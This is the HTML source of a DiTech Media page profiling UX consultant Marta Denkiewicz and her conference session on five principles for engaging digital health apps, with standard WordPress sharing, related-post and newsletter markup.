				<a href="https://www.facebook.com/sharer.php?u=https://ditech.media/wdw/idhhpc/marta-denkiewicz/" rel="external noopener nofollow noreferrer" title="Facebook" target="_blank" class="facebook-share-btn  equal-width" data-raw="https://www.facebook.com/sharer.php?u={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Marta%20Denkiewicz&#038;url=https://ditech.media/wdw/idhhpc/marta-denkiewicz/" rel="external noopener nofollow noreferrer" title="X" target="_blank" class="twitter-share-btn  equal-width" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ditech.media/wdw/idhhpc/marta-denkiewicz/&#038;title=Marta%20Denkiewicz" rel="external noopener nofollow noreferrer" title="LinkedIn" target="_blank" class="linkedin-share-btn  equal-width" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://ditech.media/wdw/idhhpc/marta-denkiewicz/" rel="external noopener nofollow noreferrer" title="VKontakte" target="_blank" class="vk-share-btn  equal-width" data-raw="https://vk.com/share.php?url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Marta%20Denkiewicz&#038;body=https://ditech.media/wdw/idhhpc/marta-denkiewicz/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  equal-width" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-08-14T12:33:53+02:00","datePublished":"2020-08-14T12:33:53+02:00","dateModified":"2020-08-14T12:34:15+02:00","headline":"Marta Denkiewicz","name":"Marta Denkiewicz","keywords":[],"url":"https:\/\/ditech.media\/wdw\/idhhpc\/marta-denkiewicz\/","description":"UX Consultant at Panacea Digital, United Kingdom Marta Denkiewicz is a UX design consultant and researcher specialising in digital health applications. She works with healthcare startups to help them","copyrightYear":"2020","articleSection":"International Digital Healthtech, Healthcare &amp; Pharmacy Conference,World Digital Weeks","articleBody":"UX Consultant at Panacea Digital, United Kingdom\r\nMarta Denkiewicz is a UX design consultant and researcher specialising in digital health applications. She works with healthcare startups to help them build digital health and wellness applications that successfully engage users, increasing the benefit for both users \/ patients and the business.\r\n\r\nShe conducts independent user testing of health applications to create guidelines and best practice recommendations for user-friendly health apps.\r\n\r\nPrevious projects included design and research for apps in personal health record management, prescription and medication management, nutrition, mental health, activity and female health tracking.\r\nSession: 5 principles for creating digital health apps\r\n\r\nusers love and engage with\r\nUser engagement is a critical factor for the success of any digital health tool. After all, even the most successful digital interventions won\u2019t make any different if people don\u2019t use them. Based on independent user testing of 20 health and wellbeing applications, the session will present 5 principles for creating digital health apps that users love and return to every day.\r\nLearning outcomes:\r\n\r\n \tWhy user experience is critical for the success of digital health tools\r\n \t5 principles for engaging and user-friendly digital health apps\r\n\r\nAdditional information and International Digital Healthtech, Healthcare &amp; Pharmacy Conference programme \u2013\u00a0here","publisher":{"@id":"#Publisher","@type":"Organization","name":"DiTech Media","logo":{"@type":"ImageObject","url":"https:\/\/ditech.media\/wp-content\/uploads\/2020\/05\/logo-ditech-media-383x99px.png"},"sameAs":["https:\/\/www.facebook.com\/DiTech.Media\/","https:\/\/twitter.com\/DitechMedia","https:\/\/www.linkedin.com\/company\/64652604\/","https:\/\/www.youtube.com\/channel\/UCSf8qhWyCu3-_p1ecWA-pUQ\/","https:\/\/vk.com\/club188767939"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ditech.media\/wdw\/idhhpc\/marta-denkiewicz\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Ditech.Media","url":"https:\/\/ditech.media\/profile-public\/?&id=Ditech.Media"},"image":{"@type":"ImageObject","url":"https:\/\/ditech.media\/wp-content\/uploads\/2020\/08\/Marta-Denkiewicz-International-Digital-Healthtech-Healthcare-Pharmacy-Conference.jpg","width":1200,"height":470}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://ditech.media/wdw/idhhpc/marta-denkiewicz/" rel="external noopener nofollow noreferrer" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Marta%20Denkiewicz&#038;url=https://ditech.media/wdw/idhhpc/marta-denkiewicz/" rel="external noopener nofollow noreferrer" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ditech.media/wdw/idhhpc/marta-denkiewicz/&#038;title=Marta%20Denkiewicz" rel="external noopener nofollow noreferrer" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://ditech.media/wdw/idhhpc/marta-denkiewicz/" rel="external noopener nofollow noreferrer" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Marta%20Denkiewicz%20https://ditech.media/wdw/idhhpc/marta-denkiewicz/" rel="external noopener nofollow noreferrer" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=Marta%20Denkiewicz%20https://ditech.media/wdw/idhhpc/marta-denkiewicz/" rel="external noopener nofollow noreferrer" title="Viber" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">Viber</span>
				</a>
				<a href="mailto:?subject=Marta%20Denkiewicz&#038;body=https://ditech.media/wdw/idhhpc/marta-denkiewicz/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://ditech.media/profile-public/?&#038;id=Ditech.Media" data-wpel-link="internal">
							<img alt='Photo of Ditech.Media' src='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=180&#038;r=g' srcset='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=360&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://ditech.media/profile-public/?&#038;id=Ditech.Media" data-wpel-link="internal">Ditech.Media</a></h3>
						
				<div class="author-bio">
					DiTech.Media - The Digital Future | Online Media				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="#" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">Facebook</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="#" rel="external noopener nofollow" target="_blank" class="social-link twitter-social-icon">
										<span class="tie-icon-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">X</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="#" rel="external noopener nofollow" target="_blank" class="social-link linkedin-social-icon">
										<span class="tie-icon-linkedin" aria-hidden="true"></span>
										<span class="screen-reader-text">LinkedIn</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="#" rel="external noopener nofollow" target="_blank" class="social-link instagram-social-icon">
										<span class="tie-icon-instagram" aria-hidden="true"></span>
										<span class="screen-reader-text">Instagram</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	<div id="read-next-block" class="container-wrapper read-next-slider-4">
		<h2 class="read-next-block-title">Read Next</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-4-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper centered-title-slider tie-slick-slider-wrapper" data-slider-id="4"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Thierry-SUzanne-1.jpg)" class="slide slide-id-8697 tie-slide-1 tie-standard">
					<a href="https://ditech.media/wdw/thierry-suzanne/" class="all-over-thumb-link" aria-label="Thierry Suzanne" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/wdw/thierry-suzanne/" data-wpel-link="internal">Thierry Suzanne</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Mohammad-Shalan.jpg)" class="slide slide-id-8682 tie-slide-2 tie-standard">
					<a href="https://ditech.media/wdw/mohammad-shalan/" class="all-over-thumb-link" aria-label="Mohammad Shalan" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/wdw/mohammad-shalan/" data-wpel-link="internal">Mohammad Shalan</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Asmaa-Hanafi.jpg)" class="slide slide-id-8676 tie-slide-3 tie-standard">
					<a href="https://ditech.media/wdw/asmaa-hanafi/" class="all-over-thumb-link" aria-label="Asmaa Hanafi" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/wdw/asmaa-hanafi/" data-wpel-link="internal">Asmaa Hanafi</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Dumisani-Luthango.jpg)" class="slide slide-id-8670 tie-slide-4 tie-standard">
					<a href="https://ditech.media/wdw/dumisani-luthango/" class="all-over-thumb-link" aria-label="Dumisani Luthango" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/wdw/dumisani-luthango/" data-wpel-link="internal">Dumisani Luthango</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Joseph-Mbarga.jpg)" class="slide slide-id-8667 tie-slide-5 tie-standard">
					<a href="https://ditech.media/wdw/joseph-mbarga/" class="all-over-thumb-link" aria-label="Joseph Mbarga" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/wdw/joseph-mbarga/" data-wpel-link="internal">Joseph Mbarga</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Mary-Ovwighose.jpg)" class="slide slide-id-8664 tie-slide-6 tie-standard">
					<a href="https://ditech.media/wdw/mary-ovwighose/" class="all-over-thumb-link" aria-label="Mary Ovwighose" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/wdw/mary-ovwighose/" data-wpel-link="internal">Mary Ovwighose</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Mahmoud-Saeed.jpg)" class="slide slide-id-8661 tie-slide-1 tie-standard">
					<a href="https://ditech.media/wdw/mahmoud-saeed/" class="all-over-thumb-link" aria-label="Mahmoud Saeed" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/wdw/mahmoud-saeed/" data-wpel-link="internal">Mahmoud Saeed</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Lucindi-Storme.jpg)" class="slide slide-id-8657 tie-slide-2 tie-standard">
					<a href="https://ditech.media/wdw/lucindi-storme/" class="all-over-thumb-link" aria-label="Lucindi Storme" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/wdw/lucindi-storme/" data-wpel-link="internal">Lucindi Storme</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Maharit-Asghedom-Woldeghiorghis.jpg)" class="slide slide-id-8654 tie-slide-3 tie-standard">
					<a href="https://ditech.media/wdw/maharit-asghedom-woldeghiorghis/" class="all-over-thumb-link" aria-label="Maharit Asghedom Woldeghiorghis" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/wdw/maharit-asghedom-woldeghiorghis/" data-wpel-link="internal">Maharit Asghedom Woldeghiorghis</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Alessandro-Galati.jpg)" class="slide slide-id-8651 tie-slide-4 tie-standard">
					<a href="https://ditech.media/wdw/alessandro-galati/" class="all-over-thumb-link" aria-label="Alessandro Galati" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/wdw/alessandro-galati/" data-wpel-link="internal">Alessandro Galati</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Thierry Suzanne</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Mohammad Shalan</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Asmaa Hanafi</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Dumisani Luthango</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-3">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Joseph Mbarga</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-4">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Mary Ovwighose</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Mahmoud Saeed</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Lucindi Storme</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Maharit Asghedom Woldeghiorghis</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Alessandro Galati</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h3>Are you interested in Technology News?</h3>
<span class="subscribe-subtitle">Subscribe to our mailing list to get the latest Tech News First</span>
<p>DiTech Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resources ...<p>					</div>

										<div id="mc_embed_signup">
						<form action="https://media.us8.list-manage.com/subscribe?u=7e1e97b082d426c4c12ea3c07&amp;id=4565583ddf" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->


	

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Colette Elting" href="https://ditech.media/wdw/colette-elting-2/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2021/03/collete-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/wdw/colette-elting-2/" data-wpel-link="internal">Colette Elting</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Shady Aljacky" href="https://ditech.media/wdw/shady-aljacky/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2021/03/Flags-Banner_Shady-Aljacky-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/wdw/shady-aljacky/" data-wpel-link="internal">Shady Aljacky</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Jennifer Iannolo" href="https://ditech.media/wdw/jennifer-iannolo/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Jennifer-Iannolo-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/wdw/jennifer-iannolo/" data-wpel-link="internal">Jennifer Iannolo</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Jelena Plavanski" href="https://ditech.media/wdw/jelena-plavanski/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Jelena-Plavanski-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/wdw/jelena-plavanski/" data-wpel-link="internal">Jelena Plavanski</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Lynda APHING-KOUASSI" href="https://ditech.media/wdw/lynda-aphing-kouassi/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Lynda-APHING-KOUASSI-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/wdw/lynda-aphing-kouassi/" data-wpel-link="internal">Lynda APHING-KOUASSI</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Lucille Divine" href="https://ditech.media/wdw/lucille-divine/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Lucille-Divine-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/wdw/lucille-divine/" data-wpel-link="internal">Lucille Divine</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Juliet Ukpabio Archibong" href="https://ditech.media/wdw/juliet-ukpabio-archibong/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Juliet-Ukpabio-Archibong_2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/wdw/juliet-ukpabio-archibong/" data-wpel-link="internal">Juliet Ukpabio Archibong</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Dr. Maja Zelihic" href="https://ditech.media/wdw/dr-maja-zelihic/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2021/03/Flags-Banner_Dr.Maja-Zalihic_3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/wdw/dr-maja-zelihic/" data-wpel-link="internal">Dr. Maja Zelihic</a>

		<div class="post-meta">
					</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="media_image-7" class="widget-odd widget-first widget-1 container-wrapper widget widget_media_image"><div class="widget-title the-global-title"><div class="the-subtitle">22-27 November 2021 VIRTUAL EVENT &#038; EXPO<span class="widget-title-icon tie-icon"></span></div></div><a href="https://edw.digital4europe.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img width="178" height="47" src="https://ditech.media/wp-content/uploads/2020/05/european-digital-week.png" class="image wp-image-5696  attachment-250x66 size-250x66" alt="" style="max-width: 100%; height: auto;" title="21-26 September 2020 VIRTUAL EVENT" decoding="async" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-19" class="widget-even widget-2 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><a href="https://dw.digital4europe.com/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/EUDW-Ad-336x280px.jpg" width="336" height="280" alt=""></a></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-6" class="widget-odd widget-3 container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Join Our Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
							<h5>Subscribe to our mailing list to get the latest Tech News First</h5>						</div>
												<div id="mc_embed_signup-tie-newsletter-6">
							<form action="https://media.us8.list-manage.com/subscribe/post?u=7e1e97b082d426c4c12ea3c07&amp;id=4565583ddf" method="post" id="mc-embedded-subscribe-form-tie-newsletter-6" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-6">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-6" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

